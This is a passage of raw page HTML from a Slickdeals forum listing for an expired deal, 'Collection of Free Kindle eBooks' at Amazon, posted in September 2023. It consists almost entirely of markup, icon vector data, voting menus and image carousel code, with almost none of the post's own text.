8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#C64111"/>
</svg>
</span><!--]--></button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><!----><!--]--></div><a class="dealDetailsOutclickButton dealDetailsStickyBar__outclickButton" target="_blank" type="button" href="https://slickdeals.net/click?trd=Visit%20Amazon&amp;sdtid=16937254&amp;tid=16937254&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;pv=c81ba678f54711f0a5be26d87f3d4201&amp;au=d4d8a873b9ae48afb21e5bb0be76d1fe" rel="nofollow" data-product-forum="Deal Talk" data-product-products="16937254" data-product-exitwebsite="amazon.com" data-storename="Amazon" data-cta="outclick" data-outclick-typeofoutclick="EXPIRED Deal Body Visit Amazon" data-expiredmodal="0" data-show-loyalty-outclick-flow="false" data-qa-ddp-seedeal-button data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" data-v-efd548a5 data-v-cbea1bac><!--[-->Visit Amazon<!--]--></a></div></div></div><nav class="slickdealsBreadcrumb dealDetailsPage__breadcrumb" data-v-e7872212 data-pc-name="breadcrumb" pc0_1 data-pc-section="root" data-v-47b0ec9d><ol class="slickdealsBreadcrumb__list" data-pc-section="list"><!----><!--[--><!--[--><!----><li class="" data-pc-section="item"><!--[--><a href="/" class="slickdealsBreadcrumb__link" data-v-47b0ec9d>Slickdeals</a><!--]--></li><!--]--><!--[--><li data-pc-section="separator"><!--[--><span class="baseIcon slickdealsBreadcrumb__separator" data-v-47b0ec9d data-v-2871fb6b><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span><!--]--></li><li class="" data-pc-section="item"><!--[--><a href="/forums/" class="slickdealsBreadcrumb__link" data-v-47b0ec9d>Forums</a><!--]--></li><!--]--><!--[--><li data-pc-section="separator"><!--[--><span class="baseIcon slickdealsBreadcrumb__separator" data-v-47b0ec9d data-v-2871fb6b><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span><!--]--></li><li class="" data-pc-section="item"><!--[--><a href="/forums/forumdisplay.php?f=30" class="slickdealsBreadcrumb__link" data-v-47b0ec9d>Deal Talk</a><!--]--></li><!--]--><!--]--></ol></nav><section class="dealDetailsPage__main" data-v-e7872212><!----><main class="dealDetailsMainBlock" data-v-e7872212 data-v-9bf9dc69><div class="dealDetailsMainBlock__dealInfo" data-v-9bf9dc69><span class="slickdealsBadge dealCardBadge dealCardBadge--expired dealDetailsMainBlock__badge" data-v-9bf9dc69 data-v-13686ed4 data-v-a4da1218><!--[--><!----> expired<!--]--></span><span class="dealDetailsMainBlock__postedInfo" data-v-9bf9dc69>Wondermaan posted <span class="slickdealsTimestamp" title="Sep 21, 2023 12:31 PM" data-v-9bf9dc69 data-v-9e296168>Sep 21, 2023 12:31 PM</span></span></div><div class="dealDetailsMainBlock__dealImageGalleryContainer" data-v-9bf9dc69><div class="dealImageGallery" data-v-9bf9dc69 data-v-5fdb9149><!--[--><section class="carousel dealImageGallery__mainImage" dir="ltr" aria-label="Gallery" tabindex="0" data-v-5fdb9149><div class="carousel__viewport"><ol class="carousel__track" style="transform:translateX(0px);transition:0ms;margin:;width:100%;"><li style="width:100%;" class="carousel__slide carousel__slide--visible carousel__slide--active" aria-hidden="false" data-v-5fdb9149><a href="https://slickdeals.net/click?trd=Deal+Image&amp;sdtid=16937254&amp;tid=16937254&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;pv=c81ba678f54711f0a5be26d87f3d4201&amp;au=d4d8a873b9ae48afb21e5bb0be76d1fe" target="_blank" rel="nofollow" data-product-forum="Deal Talk" data-product-products="16937254" data-product-exitwebsite="amazon.com" data-storename="Amazon" data-cta="outclick" data-outclick-typeofoutclick="EXPIRED Deal Body Visit Amazon" data-expiredmodal="0" data-show-loyalty-outclick-flow="false" data-qa-ddp-seedeal-button data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" data-v-5fdb9149><figure class="dealImage" data-v-5fdb9149 style="--v3c7bb75d:300px;--v3042d4dd:8px;--v0a355935:contain;" data-v-8e955ec3><!--[--><picture data-v-8e955ec3><source width="300" height="300" srcset="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb?webp=1" type="image/webp"><img width="300" height="300" src="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb" class="dealImage__image" alt="Deal Image" fetchpriority="high"></picture><!--]--></figure></a></li><li style="width:100%;" class="carousel__slide carousel__slide--next" aria-hidden="true" data-v-5fdb9149><a href="https://slickdeals.net/click?trd=Deal+Image&amp;sdtid=16937254&amp;tid=16937254&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;pv=c81ba678f54711f0a5be26d87f3d4201&amp;au=d4d8a873b9ae48afb21e5bb0be76d1fe" target="_blank" rel="nofollow" data-product-forum="Deal Talk" data-product-products="16937254" data-product-exitwebsite="amazon.com" data-storename="Amazon" data-cta="outclick" data-outclick-typeofoutclick="EXPIRED Deal Body Visit Amazon" data-expiredmodal="0" data-show-loyalty-outclick-flow="false" data-qa-ddp-seedeal-button data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" data-v-5fdb9149><figure class="dealImage" data-v-5fdb9149 style="--v3c7bb75d:300px;--v3042d4dd:8px;--v0a355935:contain;" data-v-8e955ec3><!--[--><picture data-v-8e955ec3><source width="300" height="300" srcset="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14245687.thumb?webp=1" type="image/webp"><img class="lazyImage dealImage__image" width="300" height="300" src="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14245687.thumb" loading="lazy"></picture><!--]--></figure></a></li></ol></div><!--[--><!--]--><div class="carousel__liveregion carousel__sr-only" aria-live="polite" aria-atomic="true">Item 1 of 2</div></section><section class="carousel dealImageGallery__thumbnails" dir="ltr" aria-label="Gallery" tabindex="0" data-v-5fdb9149><div class="carousel__viewport"><ol class="carousel__track" style="transform:translateX(0px);transition:0ms;margin:;width:100%;"><li style="width:25%;" class="carousel__slide carousel__slide--visible carousel__slide--active" aria-hidden="false" data-v-5fdb9149><figure class="dealImage" data-v-5fdb9149 style="--v3c7bb75d:50px;--v3042d4dd:4px;--v0a355935:cover;" data-v-8e955ec3><!--[--><picture data-v-8e955ec3><source width="50" height="50" srcset="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb?webp=1" type="image/webp"><img width="50" height="50" src="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb" class="dealImage__image" alt="Deal Image"></picture><!--]--></figure></li><li style="width:25%;" class="carousel__slide carousel__slide--visible carousel__slide--next" aria-hidden="false" data-v-5fdb9149><figure class="dealImage" data-v-5fdb9149 style="--v3c7bb75d:50px;--v3042d4dd:4px;--v0a355935:cover;" data-v-8e955ec3><!--[--><picture data-v-8e955ec3><source width="50" height="50" srcset="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14245687.thumb?webp=1" type="image/webp"><img width="50" height="50" src="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14245687.thumb" class="dealImage__image" alt="Deal Image"></picture><!--]--></figure></li></ol></div><!--[--><!----><!--]--><div class="carousel__liveregion carousel__sr-only" aria-live="polite" aria-atomic="true">Item 1 of 2</div></section><!--]--></div></div><div class="dealDetailsMainBlock__content" data-v-9bf9dc69><div class="dealDetailsMainBlock__dealInfo" data-v-9bf9dc69><span class="slickdealsBadge dealCardBadge dealCardBadge--expired dealDetailsMainBlock__badge" data-v-9bf9dc69 data-v-13686ed4 data-v-a4da1218><!--[--><!----> expired<!--]--></span><span class="dealDetailsMainBlock__postedInfo" data-v-9bf9dc69>Wondermaan posted <span class="slickdealsTimestamp" title="Sep 21, 2023 12:31 PM" data-v-9bf9dc69 data-v-9e296168>Sep 21, 2023 12:31 PM</span></span></div><h1 class="dealDetailsMainBlock__dealTitle" data-v-9bf9dc69>Collection of Free Kindle eBooks</h1><span class="dealDetailsMainBlock__extraInfo" data-v-9bf9dc69></span><div class="dealDetailsMainBlock__price" data-v-9bf9dc69><h2 class="dealDetailsMainBlock__finalPrice" data-v-9bf9dc69></h2><!----><span class="dealDetailsMainBlock__savings" data-v-9bf9dc69></span></div><div class="dealDetailsMainBlock__storeName" data-v-9bf9dc69>Amazon</div><div class="dealDetailsMainBlock__socialInfo" data-v-9bf9dc69><div class="dealDetailsMainBlock__vote" data-v-9bf9dc69><!--[--><div class="dealVoting" data-v-62bdd3d0><button class="dealVoting__thumbButton dealVoting__button dealVoting__thumbsUpButton" data-v-62bdd3d0><!--[--><span class="dealVoting__icon" data-v-62bdd3d0><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#E9F2FF"/>
<path d="M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105L3.83637 13.6311L3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238L1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495L1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016L3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946Z" fill="#E9F2FF"/>
<path d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711L5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953L5.10393 13.4731L5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755L14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276Z" fill="#E9F2FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 